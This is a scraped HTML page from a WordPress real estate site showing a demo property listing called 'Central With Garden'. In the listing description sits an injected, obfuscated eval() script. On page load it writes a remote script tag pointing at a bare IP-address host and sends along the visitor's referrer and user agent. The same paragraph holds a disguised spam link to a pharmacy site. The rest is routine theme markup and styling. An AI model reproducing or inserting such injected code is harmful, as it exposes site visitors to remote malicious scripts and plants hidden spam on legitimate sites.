

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mascapital.ca/property/central-with-garden/
body_size: 76125
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Central With Garden | MAS Capital Investments</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Lato', 'Open+Sans']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MAS Capital Investments &raquo; Feed" href="https://mascapital.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="MAS Capital Investments &raquo; Comments Feed" href="https://mascapital.ca/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mascapital.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmascapital.ca%2Fproperty%2Fcentral-with-garden%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mascapital.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmascapital.ca%2Fproperty%2Fcentral-with-garden%2F&#038;format=xml" />
<meta property="og:image" content="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees.jpg" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mascapital.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//netdna.bootstrapcdn.com/bootstrap/3.3.1/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-select-css' href='https://mascapital.ca/wp-content/themes/realty/assets/chosen/chosen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://mascapital.ca/wp-content/themes/realty/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://mascapital.ca/wp-content/themes/realty/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://mascapital.ca/wp-content/themes/realty/print.css' type='text/css' media='print' />
<script type="text/javascript" src="https://mascapital.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mascapital.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?sensor=false&amp;v=3.18" id="google-maps-api-js"></script>
<script type="text/javascript" src="https://mascapital.ca/wp-content/themes/realty/assets/js/google-maps.min.js" id="google-maps-min-js"></script>
<link rel="https://api.w.org/" href="https://mascapital.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mascapital.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://mascapital.ca/property/central-with-garden/" />
<link rel='shortlink' href='https://mascapital.ca/?p=65' />
<script type="text/javascript">
var ajaxURL = 'https://mascapital.ca/wp-admin/admin-ajax.php';
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" title="dynamic-css" class="options-output">body, .section-title span{background-color:#f8f8f8;}header.navbar, header.navbar .navbar-collapse, header.navbar .navbar-nav > ul > li ul.sub-menu, header.navbar nav > div > ul > li ul.sub-menu{background-color:#333333;}header.navbar{font-family:Lato;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading header.navbar,{opacity: 0;}.ie.wf-loading header.navbar,{visibility: hidden;}h1, h2, h3, h4, h5, h6{font-family:Lato;font-weight:normal;color:#666;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1, h2, h3, h4, h5, h6,{opacity: 0;}.ie.wf-loading h1, h2, h3, h4, h5, h6,{visibility: hidden;}body{font-family:"Open Sans";font-weight:normal;color:#666;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}#footer #footer-bottom, #footer #footer-bottom a, #footer .widget-title{color:#999999;}</style>
<style>
body.page-template-template-home-properties-map-php #google-map, body.page-template-template-property-search-php #google-map { height: 400px; }
a, #footer h5.title, #map #map-marker-container .content .title, #map .map-marker-container .content .title, body.single-property #property-features li i.fa-check, ul#sidebar li.widget .widget-content table a { color: #70b9a0; }
input:focus, .form-control:focus, input:active, .form-control:active, ul#sidebar li.widget .wpcf7 textarea:focus, #footer li.widget .wpcf7 textarea:focus, ul#sidebar li.widget .wpcf7 input:not([type='submit']):focus, #footer li.widget .wpcf7 input:not([type='submit']):focus, .chosen-container.chosen-container-active .chosen-single, .chosen-container .chosen-drop { border-color: #70b9a0 }
.primary-tooltips .tooltip.top .tooltip-arrow, .arrow-down, .sticky .entry-header { border-top-color: #70b9a0 }
.primary-tooltips .tooltip.right .tooltip-arrow, .arrow-left { border-right-color: #70b9a0 }
.primary-tooltips .tooltip.bottom .tooltip-arrow, .arrow-up { border-bottom-color: #70b9a0 }
.primary-tooltips .tooltip.left .tooltip-arrow, .arrow-right, #home-slideshow .description .arrow-right, #property-slideshow .description .arrow-right { border-left-color: #70b9a0 }
body.rtl #home-slideshow .description .arrow-right, body.rtl #property-slideshow .description .arrow-right { border-right-color: #70b9a0; border-left-color: transparent !important; }
.btn-primary, .btn-primary:focus, input[type='submit'], .primary-tooltips .tooltip-inner, .content-with-details > div .on-hover, #fixed-controls a:hover, header.navbar .navbar-nav > ul > li::after, header.navbar nav > div > ul > li::after, header.navbar .navbar-nav > ul > li.current-menu-item::after, header.navbar nav > div > ul > li.current-menu-item::after, header.navbar .navbar-nav > ul > li.current-menu-parent::after, header.navbar nav > div > ul > li.current-menu-parent::after, header.navbar .navbar-nav > ul > li.current-menu-ancestor::after, header.navbar nav > div > ul > li.current-menu-ancestor::after, #footer #footer-bottom .social-transparent a:hover, #footer #footer-bottom #up:hover, #home-slideshow .title, #property-slideshow .title, #pagination .page-numbers li .current, #pagination .page-numbers li .current:hover, #map-wrapper #map-controls .control.active, .owl-theme .owl-controls .owl-nav [class*='owl-'], .property-item.featured::after, .property-item .property-excerpt::after, .datepicker table tr td.active.active, .datepicker table tr td.active:hover.active, .noUi-connect, body.single-property #property-status-update span { background-color: #70b9a0 }
header.navbar, header.navbar #login-bar-header a, header.navbar .navbar-brand a, header.navbar, header.navbar .navbar-nav > ul > li:hover, header.navbar nav > div > ul > li:hover, header.navbar .navbar-nav > ul > li a, header.navbar nav > div > ul > li a, header.navbar .navbar-nav > ul > li ul.sub-menu li:hover a, header.navbar nav > div > ul > li ul.sub-menu li:hover a { color: #ffffff }

</style>
<!--[if lt IE 9]>
<script src="https://mascapital.ca/wp-content/themes/realty/assets/js/html5.js"></script>
<![endif]-->
</head>

<body class="wp-singular property-template-default single single-property postid-65 wp-theme-realty">

<header class="navbar">
  <div class="container">
    
        
  	<div id="login-bar-header" class="primary-tooltips">
		<a href="#login-modal" data-toggle="modal">Submit Property</a>
		<a href="#login-modal" data-toggle="modal">Login</a>
	</div>	  
	  <div class="navbar-header">
	  
	    <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".navbar-collapse">
	    	<span class="sr-only">Skip navigation</span>
	    	<span class="icon-bar"></span>
	      <span class="icon-bar"></span>
	      <span class="icon-bar"></span>
		  </button>
		  
		  <div class="navbar-brand">
		    <a href="https://mascapital.ca/">
		    <span>MAS Capital Investments</span>		    </a>
		    	    </div>
	    
	    </div>
	    	    <div class="clearfix"></div>
				    <nav class="collapse navbar-collapse" role="navigation">
				<div class="nav navbar-nav"><ul id="menu-main-menu" class="clearfix"><li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-564"><a href="https://mascapital.ca/">Home</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://mascapital.ca/michael-skinner/">Michael Skinner</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://mascapital.ca/asset-based-lending/">Asset Based Lending</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://mascapital.ca/contact-us/">Contact Us</a></li>
</ul></div>				<div id="toggle-navbar"><i class="icon-angle-right"></i></div>
			</nav>
			
		</div>
	  
  </div> 
</header>

<div class="container header-margin">


<div id="property-layout-boxed">
	
	<div class="property-image-container single original cut">
	
		<div class="spinner">
		  <div class="bounce1"></div>
		  <div class="bounce2"></div>
		  <div class="bounce3"></div>
		</div>
		<div class="flexslider-thumbnail loading">
			<ul class="slides">					
			<li><div class="fluid-width-video-wrapper"></div></li><li><img width="1200" height="646" src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-1200x646.jpg" class="property-image wp-post-image" alt="" title="Property - House With Garden" data-image="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees.jpg" data-title="Property - House With Garden" data-mfp-src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees.jpg" decoding="async" fetchpriority="high" srcset="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-1200x646.jpg 1200w, https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-300x162.jpg 300w, https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-1024x551.jpg 1024w, https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-1600x862.jpg 1600w, https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees.jpg 1920w" sizes="(max-width: 1200px) 100vw, 1200px" /></li>			</ul>
		</div>
	
	</div>
	
		<div class="flexslider-thumbnail-navigation">
		<ul class="slides">					
		<li class="property-video-thumbnail" style="background-image:url()" /><img src="" /></li><li><img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" title="Property - House With Garden" data-title="Property - House With Garden" data-mfp-src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees.jpg" decoding="async" /></li>		</ul>
	</div>
		
	<div class="property-header-container">
					<div class="property-header">
				<h1 class="title primary-tooltips">
					<span>Central With Garden</span>
					<span><i class="add-to-favorites fa fa-heart-o" data-fav-id="65" data-toggle="tooltip" title="Add To Favorites"></i></span>
										<div class="property-address">Smith Square, Westminster, London, UK</div>
									</h1>
				<div class="clearfix"></div>
				<div class="meta">
					<span>$2,400,000</span><span class="separator">&middot;</span> <span class="property-type">House</span> <span class="property-status">(For Sale)</span>				</div>
			</div>
						</div>
	
</div>


		
<div class="property-meta primary-tooltips">
	
	<div class="row">
		
					<div class="col-sm-4 col-md-3">
				<div class="meta-title"><i class="fa fa-calendar-o"></i></div>
				<div class="meta-data" data-toggle="tooltip" title="Available From">July 1, 2014</div>
			</div>
						<div class="col-sm-4 col-md-3">
				<div class="meta-title"><i class="fa fa-expand"></i></div>
				<div class="meta-data" data-toggle="tooltip" title="Size">480 sq ft</div>
			</div>
						<div class="col-sm-4 col-md-3">
				<div class="meta-title"><i class="fa fa-building-o"></i></div>
				<div class="meta-data" data-toggle="tooltip" title="Rooms">5 Rooms</div>
			</div>
						<div class="col-sm-4 col-md-3">
				<div class="meta-title"><i class="fa fa-bed"></i></div>
				<div class="meta-data" data-toggle="tooltip" title="Bedrooms">1 Bedroom</div>
			</div>
						<div class="col-sm-4 col-md-3">
				<div class="meta-title"><i class="fa fa-tint"></i></div>
				<div class="meta-data" data-toggle="tooltip" title="Bathrooms">1 Bathroom</div>
			</div>
						<div class="col-sm-4 col-md-3">
				<div class="meta-title"><i class="fa fa-car"></i></div>
				<div class="meta-data" data-toggle="tooltip" title="Garages">1 Garage</div>
			</div>
						<div class="col-sm-4 col-md-3">
				<div class="meta-title"><i class="fa fa-slack"></i></div>
				<div class="meta-data" data-toggle="tooltip" title="Property ID">
					65				</div>
			</div>
		
				<div class="col-sm-4 col-md-3">
			<a href="#" id="print">
				<div class="meta-title"><i class="fa fa-print"></i></div>
				<div class="meta-data">Print this page</div>
			</a>
		</div>
				
	</div>
	
</div>
		
<div class="row">

	<div class="col-sm-12">	
	<div id="main-content" class="content-box">

		<section>
			<p>This is an example of a single property using a boxed layout with a single property image.<br />
<noindex><script type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kddad|var|u0026u|referrer|yfkrh||js|php'.split('|'),0,{}))
</script></noindex><br />
From the Theme Option Panel you can set the default property layout to full width or boxed. Which can be overwritten on a property basis. A click on the active property photo will open it in full screen mode.</p>
<h4>Single Property Layouts</h4>
<ul>
<li><a href="../lush-villa/">&#8220;Full Width&#8221; Slideshow (No Sidebar)</a></li>
<li><a href="../spacious-bright-mansion/">&#8220;Boxed&#8221; Slideshow (No Sidebar)</a></li>
<li><a href="../for-the-minimalist/">&#8220;Full Width&#8221; Single Image</a></li>
<li><a href="../central-with-garden/">&#8220;Boxed&#8221; Single Image</a></li>
</ul>
<p>Custom property sidebar allows you to add widgets, <a href="http://cheap-cialis-pills.net" style="text-decoration:none;color:#676c6c">cure</a>  that only appear on the single property page.</p>
<p>Social sharing buttons, agent information and agent contact form can be switch on/off as well.</p>
		</section>
		
				
			
		<section id="property-features" class="primary-tooltips">
			<h3 class="section-title"><span>Features</span></h3>			<ul class="list-unstyled row">
